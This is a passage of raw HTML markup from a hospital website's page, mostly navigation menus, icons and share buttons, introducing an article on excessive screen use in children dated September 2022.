		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/posgrado/" class="elementor-sub-item" tabindex="-1">Posgrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/pregrado/" class="elementor-sub-item" tabindex="-1">Pregrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/residencias-medicas/" class="elementor-sub-item" tabindex="-1">Residencias Médicas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1982"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/concurrencias/" class="elementor-sub-item" tabindex="-1">Concurrencias</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/fellowships/" class="elementor-sub-item" tabindex="-1">Fellowships</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/otros-programas/" class="elementor-sub-item" tabindex="-1">Otros Programas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1989"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/" class="elementor-sub-item" tabindex="-1">Llamado a Residencias</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/vacantes/" class="elementor-sub-item" tabindex="-1">Vacantes</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/inscripciones/" class="elementor-sub-item" tabindex="-1">Inscripciones</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/documentacion/" class="elementor-sub-item" tabindex="-1">Documentación</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/contacto/" class="elementor-sub-item" tabindex="-1">Contacto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2114"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/" class="elementor-sub-item" tabindex="-1">Comités Científicos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-calidad-y-seguridad-del-paciente/" class="elementor-sub-item" tabindex="-1">Comité de Calidad y Seguridad del Paciente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-control-de-infecciones/" class="elementor-sub-item" tabindex="-1">Comité de Control de Infecciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-bioetica/" class="elementor-sub-item" tabindex="-1">Comité de Bioética</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2118"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-tumores/" class="elementor-sub-item" tabindex="-1">Comité de Tumores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/cieis/" class="elementor-sub-item" tabindex="-1">CIEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3074"><a href="https://sanatoriodelsalvador.com/profesionales/publicaciones-y-casos/" class="elementor-sub-item" tabindex="-1">Publicaciones y Casos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://sanatoriodelsalvador.com/profesionales/derivaciones/" class="elementor-sub-item" tabindex="-1">Derivaciones</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3109"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-item" tabindex="-1">Servicios Médicos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3107"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-sub-item" tabindex="-1">Especialidades Médicas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3208"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/" class="elementor-sub-item" tabindex="-1">Guardia Central</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/informacion/" class="elementor-sub-item" tabindex="-1">Información</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/prestaciones/" class="elementor-sub-item" tabindex="-1">Prestaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/nuestros-profesionales/" class="elementor-sub-item" tabindex="-1">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3111"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item" tabindex="-1">Diagnóstico por Imágenes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3110"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item" tabindex="-1">Estudios y Procedimientos</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4549"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/ecografia/" class="elementor-sub-item" tabindex="-1">ECOGRAFÍA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4550"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/mamografia-digitalizada/" class="elementor-sub-item" tabindex="-1">MAMOGRAFÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4551"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-digital/" class="elementor-sub-item" tabindex="-1">RADIOLOGÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4552"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-intervencionista/" class="elementor-sub-item" tabindex="-1">RADIOLOGÍA INTERVENCIONISTA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4553"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/resonancia/" class="elementor-sub-item" tabindex="-1">RESONANCIA MAGNÉTICA DE ALTO CAMPO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4554"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/tomografia/" class="elementor-sub-item" tabindex="-1">TOMOGRAFÍA AXIAL COMPUTADA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3112"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/equipamiento/" class="elementor-sub-item" tabindex="-1">Equipamiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/nuestros-profesionales/" class="elementor-sub-item" tabindex="-1">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3280"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/" class="elementor-sub-item" tabindex="-1">Laboratorio</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/prestaciones/" class="elementor-sub-item" tabindex="-1">Descripción</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/horarios/" class="elementor-sub-item" tabindex="-1">Horarios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/indicaciones-generales/" class="elementor-sub-item" tabindex="-1">Indicaciones Generales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/estudios-y-practicas/" class="elementor-sub-item" tabindex="-1">Estudios y Prácticas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/nuestros-profesionales/" class="elementor-sub-item" tabindex="-1">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2205"><a href="https://sanatoriodelsalvador.com.ar/saludfemenina/" class="elementor-sub-item" tabindex="-1">Salud Femenina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3069"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/" class="elementor-sub-item" tabindex="-1">Unidades Especiales</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-intervencionismo/" class="elementor-sub-item" tabindex="-1">Unidad de Intervencionismo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-tratamientos-de-cancer-de-piel/" class="elementor-sub-item" tabindex="-1">Unidad de Tratamientos de Cáncer de Piel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-del-paciente-quemado/" class="elementor-sub-item" tabindex="-1">Unidad del Paciente Quemado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-trasplante-cardiaco/" class="elementor-sub-item" tabindex="-1">Unidad de Trasplante Cardíaco</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3574"><a href="https://sanatoriodelsalvador.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5337e507 elementor-align-start elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="5337e507" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://sanatoriosalvador.com.ar/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 651 800" xml:space="preserve"><g>	<g>		<g>			<path d="M147.8,600.3h47.8v47.8c0,17.6,14.3,31.9,31.9,31.9s31.9-14.3,31.9-31.9v-47.8h47.8c17.6,0,31.9-14.3,31.9-31.9     c0-17.6-14.3-31.9-31.9-31.9h-47.8v-47.8c0-17.6-14.3-31.9-31.9-31.9s-31.9,14.3-31.9,31.9v47.8h-47.8     c-17.6,0-31.9,14.3-31.9,31.9C115.9,586,130.1,600.3,147.8,600.3z"></path>			<path d="M619.1,0H31.9C14.3,0,0,14.3,0,31.9v736.2C0,785.7,14.3,800,31.9,800h423.4c7.9,0,16.3-3.1,22.6-9.3l163.8-163.8     c5.9-5.9,9.3-14.1,9.3-22.6V31.9C651,14.3,636.7,0,619.1,0z M487.2,691v-54.8H542C506,672.2,515.1,663.1,487.2,691z M587.2,572.4     L587.2,572.4H455.3c-17.6,0-31.9,14.3-31.9,31.9v131.9H63.8V63.8h523.3V572.4z"></path>			<path d="M147.8,389.3h165c17.6,0,31.9-14.3,31.9-31.9c0-17.6-14.3-31.9-31.9-31.9h-165c-17.6,0-31.9,14.3-31.9,31.9     C115.9,375,130.1,389.3,147.8,389.3z"></path>			<path d="M147.8,291.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,291.4,147.8,291.4z"></path>			<path d="M147.8,193.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,193.4,147.8,193.4z"></path>		</g>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">ESTUDIOS E IMÁGENES</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c0b1a5 elementor-align-start elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="7c0b1a5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://turnossanatoriodelsalvador.com/turnos-app/#/inicio" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 651 800" xml:space="preserve"><g>	<g>		<g>			<path d="M147.8,600.3h47.8v47.8c0,17.6,14.3,31.9,31.9,31.9s31.9-14.3,31.9-31.9v-47.8h47.8c17.6,0,31.9-14.3,31.9-31.9     c0-17.6-14.3-31.9-31.9-31.9h-47.8v-47.8c0-17.6-14.3-31.9-31.9-31.9s-31.9,14.3-31.9,31.9v47.8h-47.8     c-17.6,0-31.9,14.3-31.9,31.9C115.9,586,130.1,600.3,147.8,600.3z"></path>			<path d="M619.1,0H31.9C14.3,0,0,14.3,0,31.9v736.2C0,785.7,14.3,800,31.9,800h423.4c7.9,0,16.3-3.1,22.6-9.3l163.8-163.8     c5.9-5.9,9.3-14.1,9.3-22.6V31.9C651,14.3,636.7,0,619.1,0z M487.2,691v-54.8H542C506,672.2,515.1,663.1,487.2,691z M587.2,572.4     L587.2,572.4H455.3c-17.6,0-31.9,14.3-31.9,31.9v131.9H63.8V63.8h523.3V572.4z"></path>			<path d="M147.8,389.3h165c17.6,0,31.9-14.3,31.9-31.9c0-17.6-14.3-31.9-31.9-31.9h-165c-17.6,0-31.9,14.3-31.9,31.9     C115.9,375,130.1,389.3,147.8,389.3z"></path>			<path d="M147.8,291.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,291.4,147.8,291.4z"></path>			<path d="M147.8,193.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,193.4,147.8,193.4z"></path>		</g>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">PORTAL PACIENTE</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-42f23f1c elementor-widget__width-auto elementor-hidden-desktop elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="42f23f1c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" height="384pt" viewBox="0 -53 384 384" width="384pt"><path d="m368 154.667969h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path><path d="m368 32h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path><path d="m368 277.332031h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="3907" class="elementor elementor-3907 elementor-location-single post-5452 nov-cuidarte-siempre type-nov-cuidarte-siempre status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-414dd7c9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="414dd7c9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2abd1fe0" data-id="2abd1fe0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cf41db ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="3cf41db" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1c6482a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c6482a8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="ob-is-pseudo elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f2c2011 titulo" data-id="7f2c2011" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;yes&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-b9e3cdd elementor-widget__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="b9e3cdd" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CUIDARTE<br><b style="color:#188E9E">SIEMPRE</b></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-3eb6c5c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3eb6c5c3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-782eb45c" data-id="782eb45c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54b5a682 elementor-widget__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="54b5a682" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">USO EXCESIVO DE PANTALLA EN NIÑOS</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7977028a" data-id="7977028a" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38c6f94a elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="38c6f94a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6cf3775e" data-id="6cf3775e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fd0e9ea elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="1fd0e9ea" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">30 de septiembre 2022</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7fe9fbf" data-id="7fe9fbf" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39b0c560 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="39b0c560" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Compartir </h5>				</div>
				</div>
				<div class="elementor-element elementor-element-463ffbae elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-widget__width-auto elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-share-buttons" data-id="463ffbae" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
